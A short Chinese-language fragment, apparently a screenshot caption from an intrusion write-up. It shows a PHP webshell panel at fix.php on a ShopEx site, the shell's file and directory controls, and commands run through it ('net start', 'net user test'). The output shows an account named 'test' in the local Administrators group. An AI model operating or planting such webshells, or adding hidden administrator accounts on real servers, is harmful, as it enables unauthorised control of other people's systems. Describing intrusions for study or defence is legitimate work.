 http://www com/fix.php?action=shell&dir=.
路径: D:/web/www/shopex
目录(可写,0777): D:/web/www/shopex
目录: 确定 〖支持绝对路径和相对路径〗
文件到当前目录: 浏览... 确定
文件在当前目录: 确定
目录在当前目录: 确定
WebShell Mode [返回]
无回显运行程序 → 文件: c:\winnt\system32\cmd.exe 参数: /c net start > D:/web/www/shopex/log.txt
提示:如果输出结果不完全,建议把输出结果写入文件.这样可以得到全部内容.
proc_open函数假设不是默认的winnt系统请自行设置使用,自行修改记得写退出,否则会在主机上留下一个未结束的
proc_open函数要使用的cmd程序的位置: cmd.exe (要是是linux系统还是大大们自己修
选择执行函数: system 输入命令: net user test
全名
注释
用户的注释
国家(地区)代码 000 (系统默认值)
帐户启用 Yes
帐户到期 从不
上次设置密码 2009-3-2 22:11
密码到期 2009-4-14 20:58
密码可更改 2009-3-2 22:11
需要密码 Yes
用户可以更改密码 Yes
允许的工作站 All
登录脚本
用户配置文件
主目录
上次登录 从不
可允许的登录小时数 All
本地组成员 *Administrators *Users
全局组成员 *None
命令成功完成。
图 8